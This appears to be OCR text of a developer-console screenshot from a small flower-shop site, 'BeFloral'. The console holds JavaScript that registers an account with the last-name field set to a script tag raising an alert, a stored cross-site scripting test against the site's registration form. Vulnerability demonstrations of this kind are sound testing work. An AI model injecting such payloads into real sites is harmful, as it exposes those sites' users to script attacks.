 BeFloral
Befloral we love nature! Nature always dress like colors of spirite!
@2021 Copyright: Leanelda Group
Elements
Console
Sources
top
Filter
Default levels
11
var xhttp = new XMLHttpRequest();
var url = "/befloral/login";
var action = "register";
var firstName = "firstname";
var lastName = "<script>alert('Attack')</script>";
var email = "example@gmail.com";
var gender = "Undefined";
var birthdayview = "01/01/2001";
var birthday = "2001-01-01";
var password = "12345678Aa";
var confirmpassword = "12345678Aa";
var params = "action=" + action +
"&firstName=" + firstName +
"&lastName=" + lastName +
"&email=" + encodeURIComponent(email) +
"&gender=" + gender +
"&birthdayview=" + encodeURIComponent(birthdayview) +
"&birthday=" + birthday +
"&password=" + encodeURIComponent(password) +
"&confirmpassword=" + encodeURIComponent(confirmpassword);
xhttp.open("POST", url, true);
xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhttp.send(params);